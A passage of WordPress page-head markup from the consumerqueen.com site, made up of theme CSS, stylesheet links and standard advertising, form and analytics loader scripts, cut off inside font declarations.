1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="pojo-a11y-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0">
<link rel="stylesheet" id="wordpress-popular-posts-css-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6">
<link rel="stylesheet" id="kadence-global-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.16">
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#4072a0;--global-palette2:#2B6CB0;--global-palette3:#35435f;--global-palette4:#0a0a0a;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Helvetica, sans-serif;--global-heading-font-family:Bitter, var(--global-fallback-font);--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:18px;line-height:1.9;letter-spacing:0.02em;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:200;font-size:40px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:normal;font-size:32px;line-height:1.5;font-family:Adamina, serif;color:var(--global-palette3);}h3{font-style:normal;font-weight:400;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-style:normal;font-weight:300;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-style:normal;font-weight:normal;font-size:13px;line-height:1.5;letter-spacing:1.5px;font-family:'Nunito Sans', sans-serif;text-transform:uppercase;color:var(--global-palette4);}h6{font-style:normal;font-weight:400;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.05);border-radius:0px 0px 0px 0px;}.entry.loop-entry{border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 360px;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:360px 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:3em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-style:normal;font-weight:600;font-size:12px;line-height:1.5;font-family:'Nunito Sans', var(--global-fallback-font);text-transform:uppercase;color:var(--global-palette3);}.primary-sidebar.widget-area .sidebar-inner-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette2);}.primary-sidebar.widget-area{background:var(--global-palette8);padding:30px 30px 30px 30px;}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:600;font-size:12px;letter-spacing:2px;font-family:'Nunito Sans', var(--global-fallback-font);text-transform:uppercase;border-radius:0px;padding:15px 25px 15px 25px;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.wp-block-button.is-style-outline .wp-block-button__link{padding:15px 25px 15px 25px;}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(15px - 2px);padding-right:calc(25px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(25px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(50px + 110px + 50px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{font-style:normal;font-weight:600;font-size:12px;letter-spacing:1px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:35px;color:var(--global-palette4);}.loop-entry.type-post .entry-taxonomies{font-style:normal;font-weight:600;font-size:12px;text-transform:uppercase;}.loop-entry.type-post .entry-meta{font-style:normal;font-weight:300;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:450px;}.site-branding a.brand img.svg-logo-image{width:450px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:273px;}.site-branding a.brand img.svg-logo-image{width:273px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:3px none var(--global-palette7);}.site-main-header-inner-wrap{min-height:110px;}.site-top-header-wrap .site-header-row-container-inner{border-bottom:4px double var(--global-palette7);}.site-top-header-inner-wrap{min-height:50px;}.site-bottom-header-inner-wrap{min-height:50px;}.site-bottom-header-wrap .site-header-row-container-inner>.site-container{padding:10px 0px 0px 0px;}@media all and (max-width: 767px){.site-bottom-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:3px double var(--global-palette7);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);padding-top:1em;padding-bottom:1em;color:var(--global-palette4);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:12px;letter-spacing:2px;text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 1px 0px 1px var(--global-palette7);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:225px;padding-top:1em;padding-bottom:1em;color:var(--global-palette4);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette4);background:var(--global-palette7);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette4);background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette1);}.mobile-navigation ul li{font-style:normal;font-weight:600;font-size:12px;letter-spacing:3px;text-transform:uppercase;}.mobile-navigation ul li a{padding-top:1.5em;padding-bottom:1.5em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette4);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette1);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid var(--global-palette7);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid var(--global-palette7);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette8);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle:hover, #mobile-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette1);}.header-html{font-style:italic;font-weight:300;font-size:13px;}.header-social-wrap .header-social-inner-wrap{font-size:0.9em;gap:0.47em;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette4);background:var(--global-palette9);border:0px solid currentColor;border-radius:100px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:var(--global-palette5);background:var(--global-palette9);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(232,222,212,0.8);}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{border-top:3px double var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none transparent;right:calc(-30px / 2);}
</style>
<link rel="stylesheet" id="kadence-header-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.16">
<link rel="stylesheet" id="kadence-content-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.16">
<link rel="stylesheet" id="kadence-comments-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.16">
<link rel="stylesheet" id="kadence-sidebar-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.2.16">
<link rel="stylesheet" id="kadence-related-posts-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.16">
<link rel="stylesheet" id="kad-splide-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.16">
<link rel="stylesheet" id="kadence-footer-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.16">
<link rel="stylesheet" id="simple-social-icons-font-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0">
<link rel="stylesheet" id="sage-style-css" media="all" data-pmdelayedstyle="https://consumerqueen.com/wp-content/themes/restored316-sage/style.css?ver=1_0_1">
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<script async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/consumer-queen.js?ver=6.7.4" id="mv-script-wrapper-js"></script>
<script src="https://consumerqueen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
  window.fd('form', {
    formId: '6332fd3c7a59217f232560e3'
  });
</script>		<style>
			:root {
				--mv-create-radius: 0;
			}
		</style>
			<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sxfbwr5lte");
		</script>
		<script async src="https://consumerqueen.com/wp-content/uploads/perfmatters/gtagv4.js?id=G-NPGCW6SLP5"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-NPGCW6SLP5");</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">@font-face {font-family:Bitter;font-style:normal;font-weight:200;src:url(/cf-fonts/s/bitter/5.0.16/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:200;src:url(/cf-fonts/s/bitter/5.0.16/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:200;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:200;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:200;src:url(/cf-fonts/s/bitter/5.0.16/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:400;src:url(/cf-fonts/s/bitter/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:400;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:400;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:400;src:url(/cf-fonts/s/bitter/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:400;src:url(/cf-fonts/s/bitter/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:300;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:300;src:url(/cf-fonts/s/bitter/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Bitter;font-style:normal;font-weight:300;src:url(/cf-fonts/s/bitter/5.0.16/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 